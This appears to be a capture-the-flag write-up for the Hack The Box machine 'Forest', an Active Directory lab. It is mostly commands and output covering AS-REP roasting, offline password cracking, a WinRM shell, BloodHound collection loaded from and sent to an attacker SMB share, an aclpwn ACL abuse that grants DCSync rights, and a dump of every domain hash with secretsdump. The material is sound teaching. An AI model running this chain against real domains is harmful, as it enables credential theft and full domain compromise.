Forest - Hack The Box

Forest is a nice easy box that go over two Active Directory misconfigurations / vulnerabilities: Kerberos Pre-Authentication (disabled) and ACLs misconfiguration. After I retrieved and cracked the hash for the service account I used aclpwn to automate the attack path and give myself DCsync rights to the domain.
Summary
- The service account
svc-alfrescodoes not require kerberos preauthentication so we can retrieve and crack the hash offline - After running Bloodhound on the machine, we find that we have WriteDACL access on the domain
- We can give ourselved DCSync rights, recover the administrator NTLM hash and psexec to get an administrator shell
Portscan
root@kali:~/htb/forest# nmap -p- -T4 10.10.10.161
Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-12 15:01 EDT
Nmap scan report for forest.htb (10.10.10.161)
Host is up (0.041s latency).
Not shown: 65512 closed ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49671/tcp open unknown
49678/tcp open unknown
49697/tcp open unknown
Enumerating domain users on the machine
NULL sessions are allowed so we can get a list of users through the RPC client.
The svc-alfresco user is probably a service account based on the name.
root@kali:~/htb/forest# enum4linux 10.10.10.161
[...]
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
Cracking the TGT for the service account
When we query the target domain for users with ‘Do not require Kerberos preauthentication’ set, we find that svc-alfresco is not configured with pre-authentication so its TGT will be returned to us encrypted with its password. Similar to kerberoasting, we can brute force the hash offline.
root@kali:~/htb/forest# GetNPUsers.py htb.local/svc-alfresco -no-pass -dc-ip 10.10.10.161
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Getting TGT for svc-alfresco
$krb5asrep$23$svc-alfresco@HTB.LOCAL:048f9eeb67ab94be9e4d8fa1da1020[...]6994e733284cc75dc1e3fff447a5d69b064df4fc5967c96b023a5
root@kali:~/htb/forest# john -w=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:06 DONE (2019-10-12 19:52) 0.1481g/s 605297p/s 605297c/s 605297C/s s401447401447401447..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
We found the credentials for the service account: svc-alfresco / s3rvice. This service account is allowed to connect to the server with WinRM.
root@kali:~/htb/forest# evil-winrm -u svc-alfresco -p s3rvice -i 10.10.10.161
Info: Starting Evil-WinRM shell v1.6
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> type ..\desktop\user.txt
e5e4e47[...]
AD recon with Bloodhound
Using the Bloodhound ingestor, we can collect the data from Active Directory:
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> powershell -ep bypass -command "import-module \\10.10.14.7\test\SharpHound.ps1; invoke-bloodhound -collectionmethod all -domain htb.local -ldapuser svc-alfresco -ldappass s3rvice"
Initializing BloodHound at 5:07 PM on 10/12/2019
Resolved Collection Methods to Group, LocalAdmin, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets
Starting Enumeration for htb.local
Status: 123 objects enumerated (+123 123/s --- Using 117 MB RAM )
Finished enumeration for htb.local in 00:00:01.0088043
1 hosts failed ping. 0 hosts timedout.
Compressing data to C:\Users\svc-alfresco\Documents\20191012170734_BloodHound.zip.
You can upload this file directly to the UI.
Finished compressing files!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> copy 20191012170734_BloodHound.zip \\10.10.14.7\test
After transferring the zip file to our Kali VM, we load the data in Bloodhound and check for the shortest path to domain admin. As shown below, the svc-alfresco user has GenericAll rights on the Exchange Windows Permissions group so we can add this user to the group. Next, the WriteDacl rights allows us to give DCsync rights to our compromised user and retrieve the NTLM hashes for all users on the domain.

Privesc with DCSync
To exploit the ACL path automatically we can use aclpwn:
root@kali:~/openvpn# aclpwn -f svc-alfresco -ft user -t htb.local -tt domain -d htb.local -dp bloodhound -du neo4j --server 10.10.10.161 -u svc-alfresco -sp s3rvice -p s3rvice
[+] Path found!
Path [0]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
[!] Unsupported operation: GenericAll on EXCH01.HTB.LOCAL (Computer)
[-] Invalid path, skipping
[+] Path found!
Path [1]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE TRUSTED SUBSYSTEM@HTB.LOCAL)-[MemberOf]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
[!] Unsupported operation: GetChanges on HTB.LOCAL (Domain)
[-] Invalid path, skipping
Please choose a path [0-1] 0
[-] Memberof -> continue
[-] Memberof -> continue
[-] Memberof -> continue
[-] Adding user svc-alfresco to group EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
[+] Added CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local as member to CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
[-] Switching context to svc-alfresco
[+] Done switching context
[-] Modifying domain DACL to give DCSync rights to svc-alfresco
[+] Dacl modification successful
[+] Finished running tasks
[+] Saved restore state to aclpwn-20191013-084938.restore
Now that we have the DCsync rights, we can use secretsdump.py to perform DCsync and get all the hashes.
root@kali:~/openvpn# secretsdump.py htb.local/svc-alfresco:s3rvice@10.10.10.161
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[...]
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
[...]
[*] Cleaning up...
Now that we have the administrator’s hash we can use psexec to log in.